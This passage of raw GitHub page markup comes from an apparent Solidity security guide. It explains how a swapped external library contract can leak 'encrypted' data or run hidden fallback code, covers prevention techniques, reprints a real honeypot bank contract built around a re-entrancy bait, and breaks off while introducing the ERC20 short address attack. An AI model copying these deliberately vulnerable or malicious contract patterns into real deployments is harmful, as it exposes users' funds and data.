class=\"pl-mi\"\u003elength\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e length; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n            \u003cspan class=\"pl-c1\"\u003ebyte\u003c/span\u003e char \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text)[i];\n            \u003cspan class=\"pl-c\"\u003e//inline assembly to modify the string\u003c/span\u003e\n            \u003cspan class=\"pl-k\"\u003eassembly\u003c/span\u003e {\n                char \u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ebyte\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e,char) \u003cspan class=\"pl-c\"\u003e// get the first byte\u003c/span\u003e\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eand\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003egt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x6D\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003elt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x7B\u003c/span\u003e)) \u003cspan class=\"pl-c\"\u003e// if the character is in [n,z], i.e. wrapping.\u003c/span\u003e\n                { char\u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x60\u003c/span\u003e, \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x7A\u003c/span\u003e,char)) } \u003cspan class=\"pl-c\"\u003e// subtract from the ascii number a by the difference char is from z.\u003c/span\u003e\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eiszero\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eeq\u003c/span\u003e(char, \u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e)) \u003cspan class=\"pl-c\"\u003e// ignore spaces\u003c/span\u003e\n                {\u003cspan class=\"pl-en\"\u003emstore8\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(text,\u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003emul\u003c/span\u003e(i,\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e)), \u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e26\u003c/span\u003e))} \u003cspan class=\"pl-c\"\u003e// add 13 to char.\u003c/span\u003e\n            }\n        }\n        \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e(text);\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// rot13 decrypt a string\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e rot13Decrypt\u003c/span\u003e\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e length \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text).\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e (\u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e length; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n            \u003cspan class=\"pl-c1\"\u003ebyte\u003c/span\u003e char \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003ebytes\u003c/span\u003e(text)[i];\n            \u003cspan class=\"pl-k\"\u003eassembly\u003c/span\u003e {\n                char \u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ebyte\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e,char)\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eand\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003egt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x60\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003elt\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x6E\u003c/span\u003e))\n                { char\u003cspan class=\"pl-k\"\u003e:=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0x7B\u003c/span\u003e, \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e0x61\u003c/span\u003e)) }\n                \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eiszero\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eeq\u003c/span\u003e(char, \u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e))\n                {\u003cspan class=\"pl-en\"\u003emstore8\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(\u003cspan class=\"pl-en\"\u003eadd\u003c/span\u003e(text,\u003cspan class=\"pl-c1\"\u003e0x20\u003c/span\u003e), \u003cspan class=\"pl-en\"\u003emul\u003c/span\u003e(i,\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e)), \u003cspan class=\"pl-en\"\u003esub\u003c/span\u003e(char,\u003cspan class=\"pl-c1\"\u003e26\u003c/span\u003e))}\n            }\n        }\n        \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eResult\u003c/span\u003e(text);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003ewhich implements the rot26 cipher (shifts each character by 26 places, get it? :p). Again, there is no need to understand the assembly in this contract. The deployer could have also linked the following contract:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Print{\n    event Print(string text);\n\n    function rot13Encrypt(string text) public {\n        emit Print(text);\n    }\n }\n\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ePrint\u003c/span\u003e{\n    \u003cspan class=\"pl-k\"\u003eevent \u003cspan class=\"pl-en\"\u003ePrint\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e);\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e rot13Encrypt\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ePrint\u003c/span\u003e(text);\n    }\n }\n\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIf the address of either of these contracts were given in the constructor, the \u003ccode\u003eencryptPrivateData()\u003c/code\u003e function would simply produce an event which prints the unencrypted private data. Although in this example a library-like contract was set in the constructor, it is often the case that a privileged user (such as an \u003ccode\u003eowner\u003c/code\u003e) can change library contract addresses. If a linked contract doesn't contain the function being called, the fallback function will execute. For example, with the line \u003ccode\u003eencryptionLibrary.rot13Encrypt()\u003c/code\u003e, if the contract specified by \u003ccode\u003eencryptionLibrary\u003c/code\u003e was:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\" contract Blank {\n     event Print(string text);\n     function () {\n         emit Print(\u0026quot;Here\u0026quot;);\n         //put malicious code here and it will run\n     }\n }\"\u003e\u003cpre\u003e \u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eBlank\u003c/span\u003e {\n     \u003cspan class=\"pl-k\"\u003eevent \u003cspan class=\"pl-en\"\u003ePrint\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etext\u003c/span\u003e);\n     \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () {\n         \u003cspan class=\"pl-k\"\u003eemit\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ePrint\u003c/span\u003e(\u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003eHere\u003c/span\u003e\"\u003c/span\u003e);\n         \u003cspan class=\"pl-c\"\u003e//put malicious code here and it will run\u003c/span\u003e\n     }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003ethen an event with the text \"Here\" would be emitted. Thus if users can alter contract libraries, they can in principle get users to unknowingly run arbitrary code.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cem\u003eNote: Don't use encryption contracts such as these, as the input parameters to smart contracts are visible on the blockchain. Also the Rot cipher is not a recommended encryption technique :p\u003c/em\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-cr-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-6\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-6\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAs demonstrated above, vulnerability free contracts can (in some cases) be deployed in such a way that they behave maliciously. An auditor could publicly verify a contract and have it's owner deploy it in a malicious way, resulting in a publicly audited contract which has vulnerabilities or malicious intent.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThere are a number of techniques which prevent these scenarios.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eOne technique, is to use the \u003ccode\u003enew\u003c/code\u003e keyword to create contracts. In the example above, the constructor could be written like:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"    constructor() {\n        encryptionLibrary = new Rot13Encryption();\n    }\"\u003e\u003cpre\u003e    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e() {\n        encryptionLibrary \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-k\"\u003enew\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRot13Encryption\u003c/span\u003e();\n    }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis way an instance of the referenced contract is created at deployment time and the deployer cannot replace the \u003ccode\u003eRot13Encryption\u003c/code\u003e contract with anything else without modifying the smart contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAnother solution is to hard code any external contract addresses if they are known.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn general, code that calls external contracts should always be looked at carefully. As a developer, when defining external contracts, it can be a good idea to make the contract addresses public (which is not the case in the honey-pot example given below) to allow users to easily examine which code is being referenced by the contract. Conversely, if a contract has a private variable contract address it can be a sign of someone behaving maliciously (as shown in the real-world example). If a privileged (or any) user is capable of changing a contract address which is used to call external functions, it can be important (in a decentralised system context) to implement a time-lock or voting mechanism to allow users to see which code is being changed or to give participants a chance to opt in/out with the new contract address.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-cr-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Re-Entrancy Honey Pot\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-re-entrancy-honey-pot\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Re-Entrancy Honey Pot\" href=\"#real-world-example-re-entrancy-honey-pot\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eA number of recent honey pots have been released on the mainnet. These contracts try to outsmart Ethereum hackers who try to exploit the contracts, but who in turn end up getting ether lost to the contract they expect to exploit. One example employs the above attack by replacing an expected contract with a malicious one in the constructor. The code can be found \u003ca href=\"https://etherscan.io/address/0x95d34980095380851902ccd9a1fb4c813c2cb639#code\" rel=\"nofollow\"\u003ehere\u003c/a\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"pragma solidity ^0.4.19;\n\ncontract Private_Bank\n{\n    mapping (address =\u0026gt; uint) public balances;\n    uint public MinDeposit = 1 ether;\n    Log TransferLog;\n\n    function Private_Bank(address _log)\n    {\n        TransferLog = Log(_log);\n    }\n\n    function Deposit()\n    public\n    payable\n    {\n        if(msg.value \u0026gt;= MinDeposit)\n        {\n            balances[msg.sender]+=msg.value;\n            TransferLog.AddMessage(msg.sender,msg.value,\u0026quot;Deposit\u0026quot;);\n        }\n    }\n\n    function CashOut(uint _am)\n    {\n        if(_am\u0026lt;=balances[msg.sender])\n        {\n            if(msg.sender.call.value(_am)())\n            {\n                balances[msg.sender]-=_am;\n                TransferLog.AddMessage(msg.sender,_am,\u0026quot;CashOut\u0026quot;);\n            }\n        }\n    }\n\n    function() public payable{}\n\n}\n\ncontract Log\n{\n    struct Message\n    {\n        address Sender;\n        string  Data;\n        uint Val;\n        uint  Time;\n    }\n\n    Message[] public History;\n    Message LastMsg;\n\n    function AddMessage(address _adr,uint _val,string _data)\n    public\n    {\n        LastMsg.Sender = _adr;\n        LastMsg.Time = now;\n        LastMsg.Val = _val;\n        LastMsg.Data = _data;\n        History.push(LastMsg);\n    }\n}\n\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003epragma solidity\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e^\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003e0.4.19\u003c/span\u003e;\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ePrivate_Bank\u003c/span\u003e\n{\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e balances;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003eMinDeposit \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    Log TransferLog;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e Private_Bank\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_log\u003c/span\u003e)\n    {\n        TransferLog \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eLog\u003c/span\u003e(_log);\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e Deposit\u003c/span\u003e\u003c/span\u003e()\n    \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e\n    {\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003e MinDeposit)\n        {\n            balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e]\u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n            TransferLog.\u003cspan class=\"pl-en\"\u003eAddMessage\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e,\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e,\u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003eDeposit\u003c/span\u003e\"\u003c/span\u003e);\n        }\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e CashOut\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_am\u003c/span\u003e)\n    {\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(_am\u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003ebalances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e])\n        {\n            \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.call.\u003cspan class=\"pl-en\"\u003evalue\u003c/span\u003e(_am)())\n            {\n                balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e]\u003cspan class=\"pl-k\"\u003e-=\u003c/span\u003e_am;\n                TransferLog.\u003cspan class=\"pl-en\"\u003eAddMessage\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e,_am,\u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003eCashOut\u003c/span\u003e\"\u003c/span\u003e);\n            }\n        }\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e{}\n\n}\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eLog\u003c/span\u003e\n{\n    \u003cspan class=\"pl-k\"\u003estruct\u003cspan class=\"pl-en\"\u003e Message\u003c/span\u003e\u003c/span\u003e\n    {\n        \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e Sender;\n        \u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e  Data;\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e Val;\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e  Time;\n    }\n\n    Message[] \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e History;\n    Message LastMsg;\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e AddMessage\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_adr\u003c/span\u003e,\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_val\u003c/span\u003e,\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_data\u003c/span\u003e)\n    \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e\n    {\n        LastMsg.Sender \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _adr;\n        LastMsg.Time \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e;\n        LastMsg.Val \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _val;\n        LastMsg.Data \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _data;\n        History.\u003cspan class=\"pl-en\"\u003epush\u003c/span\u003e(LastMsg);\n    }\n}\n\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis \u003ca href=\"https://www.reddit.com/r/ethdev/comments/7x5rwr/tricked_by_a_honeypot_contract_or_beaten_by/\" rel=\"nofollow\"\u003epost\u003c/a\u003e by one reddit user explains how they lost 1 ether to this contract by trying to exploit the re-entrancy bug they expected to be present in the contract.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-short-address\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-8\"\u003e8. Short Address/Parameter Attack\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-8-short-addressparameter-attack-1\" class=\"anchor\" aria-label=\"Permalink: 8. Short Address/Parameter Attack\" href=\"#8-short-addressparameter-attack-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis attack is not specifically performed on Solidity contracts themselves but on third party applications that may interact with them. I add this attack for completeness and to be aware of how parameters can be manipulated in contracts.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, see \u003ca href=\"https://vessenes.com/the-erc20-short-address-attack-explained/\" rel=\"nofollow\"\u003eThe ERC20 Short Address Attack Explained\u003c/a\u003e, \u003ca href=\"https://medium.com/huzzle/ico-smart-contract-vulnerability-short-address-attack-31ac9177eb6b\" rel=\"nofollow\"\u003eICO Smart contract Vulnerability: Short Address Attack\u003c/a\u003e or this \u003ca href=\"https://www.reddit.com/r/ethereum/comments/6r9nhj/cant_understand_the_erc20_short_address_attack/\" rel=\"nofollow\"\u003ereddit post\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-short-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-7\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-7\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eWhen passing parameters to a smart contract, the parameters are encoded according to the \u003ca href=\"https://solidity.readthedocs.io/en/latest/abi-spec.html\" rel=\"nofollow\"\u003eABI specification\u003c/a\u003e. It is possible to send encoded parameters that are shorter than the expected parameter length (for example, sending an address that is only 38 hex chars (19 bytes) instead of the standard 40 hex chars (20 bytes)). In such a scenario, the EVM will pad 0's to the end of the encoded parameters to make up the expected length.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis becomes an issue when third party applications do not validate inputs. The clearest example is an exchange which doesn't verify the address of an \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e token when a user requests a withdrawal. This example is covered in more detail in Peter Venesses' post, \u003ca href=\"http://vessenes.com/the-erc20-short-address-attack-explained/\" rel=\"nofollow\"\u003eThe ERC20 Short Address Attack Explained\u003c/a\u003e mentioned above.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider, the standard \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e transfer function interface, noting the order of the parameters,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"function transfer(address to, uint tokens) public returns (bool success);\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e transfer\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eto\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003etokens\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e \u003cspan class=\"pl-v\"\u003esuccess\u003c/span\u003e);\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNow consider, an exchange, holding a large amount of a token (let's say \u003ccode\u003eREP\u003c/code\u003e) and a user wishes to withdraw their share of 100 tokens. The user would submit their address, 